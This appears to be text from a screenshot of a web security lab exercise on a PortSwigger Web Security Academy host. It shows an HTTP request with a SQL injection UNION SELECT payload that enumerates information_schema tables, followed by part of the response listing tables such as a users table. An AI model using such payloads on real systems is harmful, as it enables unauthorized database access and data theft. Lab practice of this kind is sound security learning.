 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20table_name%2ctable_type%20FROM%20information_schema.tables%20-- HTTP/1.1
2 Host: 0afc00060355bb51c05113c9003d00fd.web-security-academy.net
3 Cookie: session=0zNTdVAAeleEu86FoUCQTYioziU01Ixy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afc00060355bb51c05113c9003d00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
BASE TABLE
</td>
702 </tr>
703 <tr>
704 <th>
role_usage_grants
</th>
705 <td>
VIEW
</td>
706 </tr>
707 <tr>
708 <th>
referential_constraints
</th>
709 <td>
VIEW
</td>
710 </tr>
711 <tr>
712 <th>
users_dgceuu
</th>
713 <td>
BASE TABLE
</td>
714 </tr>
715 <tr>